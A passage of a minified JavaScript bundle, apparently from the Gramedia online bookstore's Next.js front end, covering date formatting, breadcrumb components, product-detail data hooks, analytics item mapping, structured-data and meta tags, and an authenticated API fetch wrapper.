r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,l){var c,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return b.m(d,v)};switch(f){case a:c=h()/12;break;case o:c=h();break;case u:c=h()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return l?c:b.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:l,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!l&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",l&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:l=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:l,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!l&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return l},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),l=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:I,itemList:T,quantity:L,index:N,courier:Z,courierService:H}=t,C={item_id:null!==(e=I.sku)&&void 0!==e?e:"",item_name:null!==(n=I.title)&&void 0!==n?n:"",item_brand:null!==(o=I.author)&&void 0!==o?o:"none",item_variant:null!==(u=I.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=I.list_id)&&void 0!==a?a:null==T?void 0:T.id)&&void 0!==s?s:"",item_list_name:null!==(c=null!==(l=I.list_name)&&void 0!==l?l:null==T?void 0:T.name)&&void 0!==c?c:"",base_price:null!==(d=I.slice_price)&&void 0!==d?d:0,price:null!==(f=I.final_price)&&void 0!==f?f:0,discount:(null!==(v=I.slice_price)&&void 0!==v?v:0)-(null!==(p=I.final_price)&&void 0!==p?p:0),value:null!==(m=I.final_price)&&void 0!==m?m:0,item_isbn:null!==(h=I.isbn)&&void 0!==h?h:"",affiliation:null!==(y=I.store_name)&&void 0!==y?y:"",id:null!==(g=I.sku)&&void 0!==g?g:"",content_id:null!==(b=I.sku)&&void 0!==b?b:"",content_name:null!==(_=I.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=I.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(C.index=N,C.coupon=null!==(x=I.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&I.quantity&&(C.quantity=null!==(k=I.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(C.quantity=L),[r.OX,r.eA].includes(j)&&(C.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",C.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",C.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(C.num_items=null!==(O=I.quantity)&&void 0!==O?O:1),(0,i.JD)(C,null!==($=I.category_slugs)&&void 0!==$?$:null),C}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:I}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(t=I.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:null===(e=I.category)||void 0===e?void 0:e.title}),(null==I?void 0:null===(n=I.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(s=I.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==I?void 0:null===(c=I.category)||void 0===c?void 0:null===(l=c.subcategory)||void 0===l?void 0:l.title}),(null==I?void 0:null===(f=I.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(m=I.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==I?void 0:null===(g=I.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==I?void 0:null===(w=I.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==I?void 0:null===(M=I.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==I?void 0:null===(j=I.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==I?void 0:I.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),l=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,l.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,l.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:l}=(0,r.useRouter)(),{productDetailSlug:c}=l,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!y){var e,n,r,i,o,a,s,l;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(l=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:l.length)||l.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),l=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j,I,T,L,N,Z,H,C,P,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tl}=(0,l.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==ts?void 0:ts.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(T=L.subcategory)||void 0===T?void 0:null===(I=T.subcategory)||void 0===I?void 0:I.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tl?void 0:tl.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:l,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:l,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:l}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:l,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:l,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:l,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),l=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,l.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),l=[""],c=n(14224),d=t=>{let e=l.find(e=>t.includes(e)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...l}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,l)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:l,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==l?void 0:l.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return ty},Bv:function(){return V},Bx:function(){return a},Cc:function(){return Y},FR:function(){return f},G0:function(){return tl},GA:function(){return h},GF:function(){return L},I6:function(){return G},Jn:function(){return o},MO:function(){return R},MS:function(){return E},NI:function(){return X},NR:function(){return te},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return td},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return l},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return N},aJ:function(){return tc},b3:function(){return ts},cT:function(){return 